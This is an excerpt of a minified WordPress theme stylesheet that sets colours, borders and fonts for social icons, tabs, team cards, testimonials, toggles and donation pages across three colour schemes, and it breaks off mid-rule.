.sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a,.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a{border-color:#43a8e3;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a,.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a{background-color:#43a8e3;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a,.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a{background-color:#43a8e3;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a,.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a{background-color:#43a8e3;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a:hover,.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a:hover{color:#43a8e3;}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a:hover,.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a:hover{color:#43a8e3;}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a:hover,.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a:hover{color:#43a8e3;}.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a:hover,.scheme_original .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a:hover{background-color:rgba(67,168,227,0);}.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a:hover,.scheme_scheme_2 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a:hover{background-color:rgba(67,168,227,0);}.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:first-child a:hover,.scheme_scheme_3 .sc_socials.sc_socials_type_icons.sc_socials_shape_round .sc_socials_item:nth-child(5n + 5) a:hover{background-color:rgba(67,168,227,0);}.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{font-family:"Montserrat", sans-serif;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#f26c29;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#247de0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#67b281;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#fff;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#fff;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#fff;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:#f26c29;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:#247de0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{background-color:#67b281;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{border-top-color:#f26c29;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{border-top-color:#247de0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{border-top-color:#67b281;}.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content{background-color:#f0f0f0;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_1 .sc_tabs_content{background-color:#f0f0f0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_1 .sc_tabs_content{background-color:#f0f0f0;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#f26c29;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#247de0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#67b281;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#f26c29;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#247de0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{background-color:#67b281;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{color:#fff;}.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#f26c29;}.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_2 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#247de0;}.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_scheme_3 .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#67b281;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#45403d;}.scheme_scheme_2 .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#45403d;}.scheme_scheme_3 .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#45403d;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#f26c29;}.scheme_scheme_2 .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#247de0;}.scheme_scheme_3 .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#67b281;}.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position{color:#f26c29;}.scheme_scheme_2 .sc_team_item .sc_team_item_info .sc_team_item_position{color:#247de0;}.scheme_scheme_3 .sc_team_item .sc_team_item_info .sc_team_item_position{color:#67b281;}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{border-color:#f26c29;}.scheme_scheme_2 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_2 .sc_team_style_team-3 .sc_team_item_info{border-color:#247de0;}.scheme_scheme_3 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_3 .sc_team_style_team-3 .sc_team_item_info{border-color:#67b281;}.scheme_original .sc_team_style_team-1 .sc_team_item_info,.scheme_original .sc_team_style_team-3 .sc_team_item_info{color:#5c5551;}.scheme_scheme_2 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_2 .sc_team_style_team-3 .sc_team_item_info{color:#5c5551;}.scheme_scheme_3 .sc_team_style_team-1 .sc_team_item_info,.scheme_scheme_3 .sc_team_style_team-3 .sc_team_item_info{color:#5c5551;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#43a8e3;}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#43a8e3;}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#43a8e3;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#43a8e3;}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#43a8e3;}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a{border-color:#43a8e3;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#3d579c;}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#3d579c;}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#3d579c;}.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#3d579c;}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#3d579c;}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{border-color:#3d579c;}.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(242,108,41,0.8);}.scheme_scheme_2 .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(36,125,224,0.8);}.scheme_scheme_3 .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(103,178,129,0.8);}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#43a8e3;}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#43a8e3;}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#43a8e3;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#43a8e3;}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#43a8e3;}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a{border-color:#43a8e3;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#f26c29;}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#247de0;}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#67b281;}.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#f26c29;}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#247de0;}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{border-color:#67b281;}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#fff;}.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(69,64,61,0.8);}.scheme_scheme_2 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(69,64,61,0.8);}.scheme_scheme_3 .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(69,64,61,0.8);}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_scheme_2 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_scheme_3 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#fff;}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#f26c29;}.scheme_scheme_2 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#247de0;}.scheme_scheme_3 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#67b281;}.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_scheme_2 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_scheme_3 .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#fff;}.scheme_original .sc_testimonials{color:#5c5551;}.scheme_scheme_2 .sc_testimonials{color:#5c5551;}.scheme_scheme_3 .sc_testimonials{color:#5c5551;}.scheme_original .sc_testimonial_author_name{color:#45403d;}.scheme_scheme_2 .sc_testimonial_author_name{color:#45403d;}.scheme_scheme_3 .sc_testimonial_author_name{color:#45403d;}.scheme_original .sc_testimonial_author_position{color:#f26c29;}.scheme_scheme_2 .sc_testimonial_author_position{color:#247de0;}.scheme_scheme_3 .sc_testimonial_author_position{color:#67b281;}.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_content > *{color:#fff;}.scheme_scheme_2 .sc_testimonials_style_testimonials-1 .sc_testimonial_content > *{color:#aeaead;}.scheme_scheme_3 .sc_testimonials_style_testimonials-1 .sc_testimonial_content > *{color:#aeaead;}.scheme_original .sc_testimonials_style_testimonials-1 .sc_testimonial_item:before{color:#f26c29;}.scheme_scheme_2 .sc_testimonials_style_testimonials-1 .sc_testimonial_item:before{color:#247de0;}.scheme_scheme_3 .sc_testimonials_style_testimonials-1 .sc_testimonial_item:before{color:#67b281;}.scheme_original .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#aeaead;}.scheme_scheme_2 .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#aeaead;}.scheme_scheme_3 .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#aeaead;}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff;}.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff;}.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#fff;}.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#f26c29;}.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_scheme_2 .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#247de0;}.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_scheme_3 .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#67b281;}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fff;}.scheme_scheme_2 .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fff;}.scheme_scheme_3 .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#fff;}.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_original .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#f26c29;}.scheme_scheme_2 .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_scheme_2 .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#247de0;}.scheme_scheme_3 .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_scheme_3 .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#67b281;}.scheme_original .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#aeaead;}.scheme_scheme_2 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#aeaead;}.scheme_scheme_3 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span{border-color:#aeaead;}.scheme_original .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#aeaead;}.scheme_scheme_2 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#aeaead;}.scheme_scheme_3 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span{background-color:#aeaead;}.scheme_original .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#f26c29;}.scheme_scheme_2 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#247de0;}.scheme_scheme_3 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span:hover{border-color:#67b281;}.scheme_original .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_original .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#f26c29;}.scheme_scheme_2 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_2 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#247de0;}.scheme_scheme_3 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,.scheme_scheme_3 .sc_testimonials .sc_slider_swiper .sc_slider_pagination_wrap span:hover{background-color:#67b281;}.scheme_original .sc_title_icon{color:#f26c29;}.scheme_scheme_2 .sc_title_icon{color:#247de0;}.scheme_scheme_3 .sc_title_icon{color:#67b281;}.scheme_original .sc_title_underline::after{border-color:#f26c29;}.scheme_scheme_2 .sc_title_underline::after{border-color:#247de0;}.scheme_scheme_3 .sc_title_underline::after{border-color:#67b281;}.scheme_original .sc_title_divider .sc_title_divider_before,.scheme_original .sc_title_divider .sc_title_divider_after{background-color:#45403d;}.scheme_scheme_2 .sc_title_divider .sc_title_divider_before,.scheme_scheme_2 .sc_title_divider .sc_title_divider_after{background-color:#45403d;}.scheme_scheme_3 .sc_title_divider .sc_title_divider_before,.scheme_scheme_3 .sc_title_divider .sc_title_divider_after{background-color:#45403d;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#dcdcdc;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#dcdcdc;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#dcdcdc;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#878280;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#878280;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#878280;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#993b0d;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#292724;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{background-color:#292724;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#f26c29;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#247de0;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#67b281;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#f26c29;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#247de0;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{border-color:#67b281;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#f26c29;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#247de0;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{background-color:#67b281;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#5c5551;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#5c5551;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#5c5551;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#5c5551;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#5c5551;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title:hover{border-color:#5c5551;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#5c5551;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#5c5551;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#5c5551;}.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#dcdcdc;}.scheme_scheme_2 .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#dcdcdc;}.scheme_scheme_3 .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#dcdcdc;}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#f26c29;}.scheme_scheme_2 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_2 .sc_tooltip_parent .sc_tooltip:before{background-color:#247de0;}.scheme_scheme_3 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_3 .sc_tooltip_parent .sc_tooltip:before{background-color:#67b281;}.scheme_original .sc_twitter{color:#5c5551;}.scheme_scheme_2 .sc_twitter{color:#5c5551;}.scheme_scheme_3 .sc_twitter{color:#5c5551;}.scheme_original .sc_twitter .sc_slider_controls_wrap a:before{color:#aeaead;}.scheme_scheme_2 .sc_twitter .sc_slider_controls_wrap a:before{color:#aeaead;}.scheme_scheme_3 .sc_twitter .sc_slider_controls_wrap a:before{color:#aeaead;}.scheme_original .sc_twitter .sc_slider_controls_wrap a:hover:before,.scheme_original .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap a.sc_slider_prev:after{color:#fff;}.scheme_scheme_2 .sc_twitter .sc_slider_controls_wrap a:hover:before,.scheme_scheme_2 .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap a.sc_slider_prev:after{color:#fff;}.scheme_scheme_3 .sc_twitter .sc_slider_controls_wrap a:hover:before,.scheme_scheme_3 .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap a.sc_slider_prev:after{color:#fff;}.scheme_original .sc_item_subtitle{color:#fff;}.scheme_scheme_2 .sc_item_subtitle{color:#aeaead;}.scheme_scheme_3 .sc_item_subtitle{color:#aeaead;}.scheme_original .sc_item_title:after{background-color:#f26c29;}.scheme_scheme_2 .sc_item_title:after{background-color:#247de0;}.scheme_scheme_3 .sc_item_title:after{background-color:#67b281;}.scheme_original .sc_item_button > a:before{color:#f26c29;}.scheme_scheme_2 .sc_item_button > a:before{color:#247de0;}.scheme_scheme_3 .sc_item_button > a:before{color:#67b281;}.scheme_original .sc_item_button > a:before{background-color:#fff;}.scheme_scheme_2 .sc_item_button > a:before{background-color:#fff;}.scheme_scheme_3 .sc_item_button > a:before{background-color:#fff;}.scheme_original .sc_item_button > a:hover:before{color:#5c5551;}.scheme_scheme_2 .sc_item_button > a:hover:before{color:#5c5551;}.scheme_scheme_3 .sc_item_button > a:hover:before{color:#5c5551;}.scheme_original .light_version_color *,.scheme_original .light_version_color * *,.scheme_original .light_version_color * * *
.light_version_color * * * *
.light_version_color * * * * *,.scheme_original .light_version_color *:before{color:#fff;}.scheme_scheme_2 .light_version_color *,.scheme_scheme_2 .light_version_color * *,.scheme_scheme_2 .light_version_color * * *
.light_version_color * * * *
.light_version_color * * * * *,.scheme_scheme_2 .light_version_color *:before{color:#fff;}.scheme_scheme_3 .light_version_color *,.scheme_scheme_3 .light_version_color * *,.scheme_scheme_3 .light_version_color * * *
.light_version_color * * * *
.light_version_color * * * * *,.scheme_scheme_3 .light_version_color *:before{color:#fff;}.scheme_original .light_version_color *,.scheme_original .light_version_color * *,.scheme_original .light_version_color * * *
.light_version_color * * * *
.light_version_color * * * * *,.scheme_original .light_version_color *:before{border-color:#fff;}.scheme_scheme_2 .light_version_color *,.scheme_scheme_2 .light_version_color * *,.scheme_scheme_2 .light_version_color * * *
.light_version_color * * * *
.light_version_color * * * * *,.scheme_scheme_2 .light_version_color *:before{border-color:#fff;}.scheme_scheme_3 .light_version_color *,.scheme_scheme_3 .light_version_color * *,.scheme_scheme_3 .light_version_color * * *
.light_version_color * * * *
.light_version_color * * * * *,.scheme_scheme_3 .light_version_color *:before{border-color:#fff;}.scheme_original .mfp-bg{background-color:#993b0d;}.scheme_scheme_2 .mfp-bg{background-color:#292724;}.scheme_scheme_3 .mfp-bg{background-color:#292724;}.scheme_original .slider-wrap a.sc_button.sc_button_style_border{color:#fff;}.scheme_scheme_2 .slider-wrap a.sc_button.sc_button_style_border{color:#fff;}.scheme_scheme_3 .slider-wrap a.sc_button.sc_button_style_border{color:#fff;}.scheme_original .slider-wrap a.sc_button.sc_button_style_border{border-color:#fff;}.scheme_scheme_2 .slider-wrap a.sc_button.sc_button_style_border{border-color:#fff;}.scheme_scheme_3 .slider-wrap a.sc_button.sc_button_style_border{border-color:#fff;}.scheme_original .slider-wrap a.sc_button.sc_button_style_border:hover{border-color:#f26c29;}.scheme_scheme_2 .slider-wrap a.sc_button.sc_button_style_border:hover{border-color:#247de0;}.scheme_scheme_3 .slider-wrap a.sc_button.sc_button_style_border:hover{border-color:#67b281;}.scheme_original .slider-wrap a.sc_button.sc_button_style_border:hover{background-color:#f26c29;}.scheme_scheme_2 .slider-wrap a.sc_button.sc_button_style_border:hover{background-color:#247de0;}.scheme_scheme_3 .slider-wrap a.sc_button.sc_button_style_border:hover{background-color:#67b281;}.tp-tabs.zeus .tp-tab span{font-family:"Roboto Slab", sans-serif;}.single-donation .post_type_donation.post_item_single .post_sidebar *,.single-donation .nav-links .nav-previous a .meta-nav,.single-donation .nav-links .nav-next a .meta-nav{font-family:"Roboto Slab", sans-serif;}.scheme_original .post_type_donation.post_item_single .post_sidebar,.scheme_original .single-donation .post_type_donation.post_item_single .post_footer{background-color:rgba(174,174,173,0.2);}.scheme_scheme_2 .post_type_donation.post_item_single .post_sidebar,.scheme_scheme_2 .single-donation .post_type_donation.post_item_single .post_footer{background-color:rgba(174,174,173,0.2);}.scheme_scheme_3 .post_type_donation.post_item_single .post_sidebar,.scheme_scheme_3 .single-donation .post_type_donation.post_item_single .post_footer{background-color:rgba(174,174,173,0.2);}.scheme_original .single-donation .post_type_donation.post_item_single .post_sidebar .post_goal *{color:#f26c29;}.scheme_scheme_2 .single-donation .post_type_donation.post_item_single .post_sidebar .post_goal *{color:#247de0;}.scheme_scheme_3 .single-donation .post_type_donation.post_item_single .post_sidebar .post_goal *{color:#67b281;}.scheme_original .single-donation .post_raised .post_raised_title,.scheme_original .single-donation .post_supporters .post_supporters_title,.scheme_original .single-donation .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount,.scheme_original .single-donation .nav-links .nav-previous a .meta-nav,.scheme_original .single-donation .nav-links .nav-next a .meta-nav{color:#45403d;}.scheme_scheme_2 .single-donation .post_raised .post_raised_title,.scheme_scheme_2 .single-donation .post_supporters .post_supporters_title,.scheme_scheme_2 .single-donation .post_type_donation.post_item_single .post_sidebar .post_raised 